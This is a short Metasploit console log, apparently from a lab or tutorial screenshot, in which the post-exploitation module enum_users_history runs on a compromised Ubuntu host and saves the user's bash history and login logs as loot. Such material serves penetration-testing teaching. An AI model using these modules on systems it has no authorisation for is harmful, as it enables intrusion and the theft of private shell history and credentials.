 msf post(linux/gather/enum_system) > use post/linux/gather/enum_users_history
msf post(linux/gather/enum_users_history) > set SESSION 2
SESSION => 2
msf post(linux/gather/enum_users_history) > run
[+] Info:
[+]     Ubuntu 24.04.3 LTS
[+]     Linux kiran 6.14.0-37-generic #37~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 20 10:25:38 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
[+] bash history for kiran stored in /root/.msf4/loot/20260113090711_default_10.233.43.233_linux.enum.users_567552.txt
[+] Last logs stored in /root/.msf4/loot/20260113090717_default_10.233.43.233_linux.enum.users_317964.txt
[*] Post module execution completed